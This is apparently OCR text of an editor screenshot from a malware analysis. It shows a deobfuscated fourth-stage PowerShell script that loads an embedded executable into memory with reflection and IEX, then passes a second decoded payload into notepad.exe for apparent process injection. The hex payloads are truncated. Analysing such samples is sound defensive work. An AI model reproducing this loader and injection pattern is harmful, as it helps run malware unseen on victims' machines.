 ~/notepadjs/stage_four.ps1 - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js gf_variable.txt deobfuscated_powershell.ps1 Attack.jpg.txt stage_three.py stage_four.ps1 payload_four.hex
11
12
13 $y='[System.AppDomain]'|IEX;
14 CurrentDomain=$y.GetMethod("get_CurrentDomain")
15
16 [String]$XMTZElcpG='4D5A9@@@@3@@@@@@04@@@@@@FFFF@@@@B8@@@@@@@@@@@@@@4@@@@@@@@@@@@@@@@@@
17
18 [Byte[]]$tOcu=MBDpyWvk $XMTZElcpG
19
20
21 [String]$yHqK='1F8B08@@@@@@@@@@04@@D4BD7B609345D630FEA4494BC04@@2B458E4AA5697B582958216
22 $module='CurrentDomain.Invoke($null,$null)'| IEX
23
24 $wwf5dd='$module.Load($tOcu)'
25
26 $wwf5dd| IEX
27
28 [Byte[]]$yHqK2= MBDpyWvk $yHqK
29
30 [Waves.t48hj00fg]::Y78HJ0R55('notepad.exe',$yHqK2)
31
Line 24, Column 30 Spaces: 4 PowerShell